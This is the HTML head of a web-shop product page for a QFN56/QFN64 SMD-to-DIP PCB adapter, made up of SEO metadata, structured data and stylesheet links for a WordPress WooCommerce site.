

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/
body_size: 73913
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ibots.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>QFN 56 64 SMD TURN TO DIP PCB Adapterberak - IBOTS</title>
	<link rel="canonical" href="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QFN 56 64 SMD TURN TO DIP PCB Adapterberak - IBOTS" />
	<meta property="og:description" content="This is an SMD reduction/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs." />
	<meta property="og:url" content="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/" />
	<meta property="og:site_name" content="IBOTS" />
	<meta property="article:publisher" content="https://www.facebook.com/Technologyhardwares/" />
	<meta property="article:modified_time" content="2025-12-13T11:35:49+00:00" />
	<meta property="og:image" content="https://ibots.in/wp-content/uploads/2024/02/w1-11.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IniBots" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/","url":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/","name":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak - IBOTS","isPartOf":{"@id":"https://ibots.in/#website"},"primaryImageOfPage":{"@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/#primaryimage"},"image":{"@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/#primaryimage"},"thumbnailUrl":"https://ibots.in/wp-content/uploads/2024/02/w1-11.webp","datePublished":"2024-02-13T11:42:10+00:00","dateModified":"2025-12-13T11:35:49+00:00","breadcrumb":{"@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/#primaryimage","url":"https://ibots.in/wp-content/uploads/2024/02/w1-11.webp","contentUrl":"https://ibots.in/wp-content/uploads/2024/02/w1-11.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://ibots.in/shop/"},{"@type":"ListItem","position":2,"name":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak"}]},{"@type":"WebSite","@id":"https://ibots.in/#website","url":"https://ibots.in/","name":"IBOTS","description":"One Stop Solution For All Electronic Needs","publisher":{"@id":"https://ibots.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibots.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ibots.in/#organization","name":"IBOTS","url":"https://ibots.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ibots.in/#/schema/logo/image/","url":"https://ibots.in/wp-content/uploads/2023/06/normal-1-scaled-e1716452628738.jpg","contentUrl":"https://ibots.in/wp-content/uploads/2023/06/normal-1-scaled-e1716452628738.jpg","width":2560,"height":1169,"caption":"IBOTS"},"image":{"@id":"https://ibots.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Technologyhardwares/","https://twitter.com/IniBots"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; Feed" href="https://ibots.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; Comments Feed" href="https://ibots.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IBOTS &raquo; QFN 56 64 SMD TURN TO DIP PCB Adapterberak Comments Feed" href="https://ibots.in/product/qfn-56-64-smd-turn-to-dip-pcb-adapterberak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibots.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibots.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibots.in%2Fproduct%2Fqfn-56-64-smd-turn-to-dip-pcb-adapterberak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ibots.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ibots.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://ibots.in/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://ibots.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://ibots.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ibots.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ibots.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.21.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #17a2b8;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
/*# sourceURL=wpb-get-a-quote-button-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://ibots.in/wp-content/uploads/elementor/css/post-6.css?ver=1770068294' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ibots.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ibots.in/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ibots.in/wp-content/themes/woodmart-child/style.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
